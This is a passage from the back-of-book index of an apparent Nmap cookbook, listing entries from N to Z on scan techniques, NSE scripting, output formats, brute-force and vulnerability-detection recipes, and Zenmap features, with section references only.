  - precompiled packages / <u>Precompiled packages</u>
  - supported port scanning techniques / <u>Port scanning</u> techniques supported by <u>Nmap</u>
  - servers, monitoring remotely / <u>Monitoring servers remotely</u> with Nmap and Ndiff, <u>How to do it...</u>
  - features / Introduction
  - feature / <u>Introduction</u>
- Nmap, tools

- Zenmap / <u>Introduction</u>
- Ndiff / Introduction
- Nping / Introduction
- Ncrack / <u>Introduction</u>
- Ncat / Introduction

### Nmap scans

- performing, port ranges used / <u>Scanning using specific</u> <u>port ranges</u>, <u>How to do it...</u>
- performing, specified network interface used / <u>Scanning</u> using a specified network interface
- speeding up / How to do it..., How it works..., There's more...
- working / <u>How it works...</u>
- target enumeration phase / <u>How it works...</u>, <u>Scanning</u>
   phases of Nmap
- host discovery / <u>How it works...</u>
- Reverse DNS resolution phase / <u>How it works...</u>, <u>Scanning phases of Nmap</u>
- port scanning phase / <u>How it works...</u>, <u>Scanning phases of Nmap</u>
- Script pre-scanning phase / <u>Scanning phases of Nmap</u>
- host discovery phase / <u>Scanning phases of Nmap</u>
- version detection phase / <u>Scanning phases of Nmap</u>
- OS detection phase / <u>Scanning phases of Nmap</u>
- traceroute phase / <u>Scanning phases of Nmap</u>
- script scanning phase / <u>Scanning phases of Nmap</u>
- output phase / <u>Scanning phases of Nmap</u>
- script post-scanning phase / <u>Scanning phases of Nmap</u>
- debugging / <u>Debugging Nmap scans</u>
- aggressive detection / <u>Aggressive detection</u>

## Nmap Scripting Engine

- about / Introduction
- feature / <u>Introduction</u>

### normal format

scan results, saving / <u>Saving scan results in normal format</u>, <u>There's more...</u>

### Nping

- about / Introduction
- NAT, detecting / <u>Detecting NAT with Nping</u>, <u>How it works...</u>,
   See also
- echo mode / How it works...
- Echo Protocol / Nping Echo Protocol
- Nping Echo Protocol / Nping Echo Protocol
- NSE / Introduction
  - path traversal vulnerability, exploiting / <u>Exploiting a path</u> <u>traversal vulnerability with NSE</u>, <u>How to do it...</u>, <u>How it</u> <u>works...</u>, <u>There's more...</u>
  - mutexes, implementing / Working with NSE threads, condition variables, and mutexes in NSE, How to do it..., How it works..., There's more..., Exception handling
  - conditional variables, implementing / Working with NSE threads, condition variables, and mutexes in NSE, How to do it..., How it works..., There's more..., Exception handling
  - threads, implementing / Working with NSE threads, condition variables, and mutexes in NSE, How to do it..., How it works..., There's more..., Exception handling

## NSE scripts

- about / Running NSE scripts
- running / How to do it...
- working / How it works..., There's more...
- script arguments / <u>NSE script arguments</u>
- new scripts, adding / <u>Adding new scripts</u>
- categories / NSE script categories
- vulnerabilities, reporting correctly / Reporting vulnerabilities correctly in NSE scripts, How it works..., There's more...

- library vulns / <u>Vulnerability states of the library vulns</u>
- NSE scripts categories
  - auth / NSE script categories
  - broadcast / NSE script categories
  - brute / <u>NSE script categories</u>
  - default / <u>NSE script categories</u>
  - dos / <u>NSE script categories</u>
  - exploit / <u>NSE script categories</u>
  - external / NSE script categories
  - fuzzer / <u>NSE script categories</u>
  - intrusive / NSE script categories
  - malware / NSE script categories
  - safe / <u>NSE script categories</u>
  - version / <u>NSE script categories</u>
  - vuln / NSE script categories
- NSE sockets
  - used, for sending UDP payloads / <u>Sending UDP payloads</u> by using NSE sockets, <u>How to do it...</u>, <u>How it works...</u>, There's more...
  - exception handling / <u>Exception handling</u>
  - Nmap scripts, debugging / <u>Debugging Nmap scripts</u>

# O

- official source code repository
  - Nmap, downloading / <u>Downloading Nmap from the official</u> source code repository, <u>How to do it...</u>, <u>How it works...</u>
- open ports
  - listing, on remote host / <u>Listing open ports on a remote host</u>, <u>How it works...</u>, <u>There's more...</u>
  - privileged versus unprivileged / <u>Privileged versus</u> unprivileged

- open state / Port states
- closed state / Port states
- filtered state / Port states
- unfiltered state / Port states
- Open/Filtered state / Port states
- Closed/Filtered state / Port states
- open relays
  - about / <u>Detecting open relays</u>
  - detecting / How to do it...
  - working / How it works...
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>
- Oracle passwords
  - brute forcing / <u>Brute forcing Oracle passwords</u>, <u>There's more...</u>
  - brute modes / <u>Brute modes</u>
- Oracle SID names
  - brute forcing / <u>Brute forcing Oracle SID names</u>
- own NSE library
  - writing / Writing your own NSE library, How it works...
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>
  - exception handling / <u>Exception handling</u>
  - modules, importing in C / <u>Importing modules in C</u>

# P

- path traversal vulnerability
  - exploiting, NSE used / <u>Exploiting a path traversal</u>
     <u>vulnerability with NSE</u>, <u>How to do it...</u>, <u>How it works...</u>,
     <u>There's more...</u>
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>

- user agent, setting pragmatically / <u>Setting the user agent</u> pragmatically
- HTTP pipelining / HTTP pipelining

### performance parameters

- adjusting / <u>Adjusting performance parameters</u>, <u>How it works...</u>, <u>There's more...</u>
- Nmap scans, phases / Scanning phases of Nmap
- Nmap scans, debugging / Debugging Nmap scans
- ping scanning techniques / Introduction
- ping scans / Discovering hosts with TCP SYN ping scans
- POP3 mail server capabilities
  - retrieving / <u>Retrieving the capabilities of a POP3 mail</u> server
  - working / How it works..., There's more...
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>

### POP3 passwords

- about / Brute forcing POP3 passwords
- brute forcing / How to do it..., How it works...
- working / There's more...
- NSE scripts, debugging / <u>Debugging NSE scripts</u>, <u>See also</u>

## port ranges

- used, for Nmap scans performing / <u>Scanning using</u> <u>specific port ranges</u>
- working / How it works..., See also
- port scanning / <u>Listing open ports on a remote host</u>
- port scan origin IP
  - Spoofing / Spoofing the origin IP of a port scan, How to do it..., How it works...
  - IP ID sequence number / The IP ID sequence number,

#### See also

- port table
  - port.number / <u>Introduction</u>
  - port.protocol / <u>Introduction</u>
  - port.service / <u>Introduction</u>
  - port.version / Introduction
  - port.state / Introduction

# R

- random targets
  - scanning / How to do it...
  - working / How it works...
  - port scanning, legal issues / <u>Legal issues with port scanning</u>
  - target library / Target library
- RapidSVN / There's more...
- remote host
  - fingerprinting services, Nmap used / <u>Fingerprinting</u> <u>services of a remote host, There's more...</u>
  - aggressive detection / <u>Aggressive detection</u>
  - service fingerprints, submitting / <u>Submitting service</u> <u>fingerprints</u>, <u>See also</u>
- rogue SMTP servers
  - detecting / How to do it...
  - working / How it works..., There's more...

# S

- --script broadcast / How it works...
- --script vuln option / How it works...
- scan reports

#### about / Introduction

#### scan results

- comparing, Ndiff used / <u>Comparing scan results with Ndiff</u>, How it works..., There's more...
- saving, in normal format / <u>Saving scan results in normal format</u>, <u>There's more...</u>
- saving, in XML format / <u>Saving scan results in an XML</u> format, <u>How to do it...</u>, <u>How it works...</u>
- saving, in SQLite database / <u>Saving scan results to a</u> <u>SQLite database</u>, <u>How it works...</u>, <u>Dumping the database</u> in CSV format
- saving, in grepable format / <u>Saving scan results in a</u> grepable format, <u>How it works...</u>, <u>Appending Nmap output logs</u>
- scan results, saving in grepable format
  - steps / Saving scan results in a grepable format, How it works..., There's more...
  - Nmap's output, saving / <u>Saving Nmap's output in all formats</u>
  - Nmap output logs, appending / <u>Appending Nmap output logs</u>
- scan results, saving in normal format
  - steps / How to do it..., How it works..., There's more...
  - Nmap@soutput, saving / <u>Saving Nmap's output in all</u> formats
  - debugging information, including / <u>Including debugging</u> <u>information in output logs</u>
  - host state reason, including / <u>Including the reason for a port or host state</u>
  - port reason, including / <u>Including the reason for a port or</u> host state
  - Nmap output logs, appending / <u>Appending Nmap output logs</u>

- OS detection, in verbose mode / <u>OS detection in verbose</u> mode
- scan results, saving in SQLite database
  - steps / Saving scan results to a SQLite database, How to do it..., There's more...
  - database, dumping in CVS format / <u>Dumping the database</u> in CSV format
  - outputpbnj, fixing / <u>Fixing outputpbnj</u>
- scan results, saving in XML format
  - steps / Saving scan results in an XML format, How it works..., There's more...
  - Nmap's output, saving / <u>Saving Nmap's output in all</u> formats
  - Nmap output logs, appending / <u>Appending Nmap output</u> logs
  - structured script output / <u>Structured script output for NSE</u>
- server monitoring
  - Nmap, using / <u>Monitoring servers remotely with Nmap and</u> Ndiff, How to do it..., There's more...
  - Ndiff, using / Monitoring servers remotely with Nmap and Ndiff, How to do it..., There's more...
  - specific services / Monitoring specific services
- service detection / How it works...
- ShodanHQ / <u>Collecting signatures of web servers</u>
- SMTP passwords
  - about / <u>Brute forcing SMTP passwords</u>
  - brute forcing / How to do it..., There's more...
  - brute modes / Brute modes
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>
- SMTP server

- users, enumerating / <u>Enumerating users in an SMTP server</u>, <u>How it works...</u>
- NSE scripts, debugging / <u>Debugging NSE scripts</u>
- SOP / There's more...
- specified network interface
  - used, for Nmap scan performing / <u>Scanning using a</u> <u>specified network interface</u>, <u>How it works...</u>
- specified network interface used
  - TCP connection, checking / <u>Checking a TCP connection</u>, <u>See also</u>
- SQLite database
  - scan results, saving / <u>Saving scan results to a SQLite</u> <u>database</u>, <u>How to do it...</u>, <u>How it works...</u>, <u>Fixing outputpbnj</u>
- stdnse.base() function / There's more...
- subversion (svn) / <u>Getting ready</u>
- supported remote host protocol
  - listing / <u>Listing protocols supported by a remote host</u>
  - working / How it works..., There's more...
  - IP protocol scan, customizing / <u>Customizing the IP</u> <u>protocol scan</u>
- SYN Stealth Scan / Privileged versus unprivileged

## Т

- targets
  - reading, from text file / Reading targets from a text file, There's more...
- targets-ipv6-multicast-echo script / How it works...
- targets-ipv6-multicast-invalid-dst script / How it works...

- targets-ipv6-multicast-slaac script / How it works...
- targets-sniffer script / How it works...
- TCP ACK ping scan
  - working / How it works...

### TCP ACK ping scans

- using, for host discovery / <u>Discovering hosts with TCP</u>
   ACK ping scans, <u>There's more...</u>
- privileged / <u>Privileged versus unprivileged TCP ACK ping scan</u>
- unprivileged / <u>Privileged versus unprivileged TCP ACK</u> <u>ping scan</u>
- selected ports / <u>Selecting ports in TCP ACK ping scans</u>

#### TCP ACK scan

- about / <u>Discovering stateful firewalls by using a TCP ACK</u> scan
- performing, Nmap used / <u>How to do it...</u>, <u>How it works...</u>,
   Port states
- TCP Connect Scan / <u>Privileged versus unprivileged</u>
- TCP SYN ping scans
  - using, for host discovery / <u>How it works...</u>
  - unprivileged / <u>Privileged versus unprivileged TCP SYN</u> ping scan
  - privileged / <u>Privileged versus unprivileged TCP SYN ping</u> scan
  - firewalls / <u>Firewalls and traffic filters</u>
  - traffic filters / <u>Firewalls and traffic filters</u>

#### text file

- targets, reading / <u>Reading targets from a text file</u>, <u>There's</u> more...
- CIDR notation / CIDR notation
- host, excluding from scans / <u>Excluding a host list from your</u>

#### scans

- timing parameters
  - adjusting / <u>Adjusting timing parameters</u>, <u>How it works...</u>, <u>There's more...</u>
  - Nmap scan, phases / <u>Scanning phases of Nmap</u>
  - Nmap scans, debugging / <u>Debugging Nmap scans</u>

# U

- UDP payloads
  - sending, NSE sockets used / <u>Sending UDP payloads by</u> using NSE sockets, <u>How to do it...</u>, <u>How it works...</u>, <u>There's</u> more...
- UDP ping scans
  - using, for host discovery / <u>Discovering hosts with UDP</u> <u>ping scans</u>
  - ports, selecting / <u>Selecting ports in UDP ping scans</u>
- UDP services
  - about / <u>Discovering UDP services</u>
  - discovering / <u>Discovering UDP services</u>, <u>There's more...</u>

# V

- valid e-mail accounts
  - about / <u>Collecting valid e-mail accounts</u>
  - o collecting / Getting ready, How it works..., There's more...
  - NSE script arguments / <u>NSE script arguments</u>
  - HTTP User Agent / HTTP User Agent
  - discovering, Google Search used / <u>Discovering valid e-mail accounts using Google Search</u>, <u>How it works...</u>

- verbose mode / Verbose mode
- Version detection / <u>Fingerprinting services of a remote host</u>
- vulnerability checks
  - reporting / Reporting vulnerability checks performed during a scan, How it works...
- vulnerability table, fields
  - title / How it works...
  - state / How it works...
  - IDS / How it works...
  - risk factor / How it works...
  - scores / How it works...
  - description / <u>How it works...</u>
  - dates / How it works...
  - check results / How it works...
  - exploit\_results / <u>How it works...</u>
  - extra\_info / How it works...
  - references / How it works...
- vulnerable Trendnet webcams
  - identifying, HTTP request used / <u>Making HTTP requests to</u> <u>identify vulnerable Trendnet webcams</u>, <u>How to do it...</u>, <u>How it works...</u>
  - Nmap scripts, debugging / <u>Debugging Nmap scripts</u>
  - user agent, setting pragmatically / <u>Setting the user agent</u> pragmatically
  - HTTP pipelining, <u>See also</u>

# W

- WCF / How it works...
- web crawling library
  - about / Working with the web crawling library
  - working with / How to do it..., How it works...
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>

- user agent, setting pragmatically / <u>Setting the user agent</u> <u>pragmatically</u>
- HTTP pipelining / HTTP pipelining
- exception handling / Exception handling

#### web servers

- signatures, collecting / <u>Collecting signatures of web</u> <u>servers</u>, <u>How it works...</u>
- HTTP User Agent / HTTP User Agent

#### WHOIS records

- information, obtaining / <u>Getting information from WHOIS</u> records
- working / How it works..., There's more...
- implication, disabling / <u>Disabling cache and the implications of this</u>
- cache, disabling / <u>Disabling cache and the implications of</u> this

# X

- XML format
  - scan results, saving / <u>Saving scan results in an XML</u> format, <u>How it works...</u>, <u>There's more...</u>
- xsltproc utility / How it works...
- XSS / How it works...

# Z

- Zenmap
  - about / Introduction
  - multiple scanning profiles, managing / <u>Managing multiple</u> scanning profiles with Zenmap, <u>How to do it...</u>, <u>How it</u> works..., <u>There's more...</u>

- used, for network topology graph generating / Generating a network topology graph with Zenmap, How to do it..., How it works..., There's more...
- zombie host / Getting ready